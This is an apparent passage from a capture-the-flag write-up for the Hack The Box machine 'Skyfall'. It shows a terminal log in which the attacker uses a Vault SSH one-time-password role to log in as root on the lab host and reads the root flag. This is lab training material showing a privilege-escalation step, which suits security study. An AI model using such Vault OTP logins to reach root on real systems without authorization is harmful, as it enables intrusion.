 ┌──(kali㉿kali)-[~/htb/Skyfall]
└─$ ./vault ssh -role admin_otp_key_role -mode otp root@10.10.11.254
Vault could not locate "sshpass". The OTP code for the session is displayed
below. Enter this code in the SSH password prompt. If you install sshpass,
Vault can automatically perform this step for you.
OTP for the session is: 36937f0a-c12a-c720-0ca0-6b14778a4fc5
(root@10.10.11.254) Password:
Welcome to Ubuntu 22.04.3 LTS (GNU/Linux 5.15.0-92-generic x86_64)
* Documentation:  https://help.ubuntu.com
* Management:     https://landscape.canonical.com
* Support:        https://ubuntu.com/pro
This system has been minimized by removing packages and content that are
not required on a system that users do not log into.
To restore this content, you can run the 'unminimize' command.
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings
Last login: Tue Jan 30 12:17:37 2024
root@skyfall:~# ls
minio  root.txt  sky_storage  vault
root@skyfall:~# cat root.txt
a8ec5e81290ada100054ee70fa769a04
root@skyfall:~#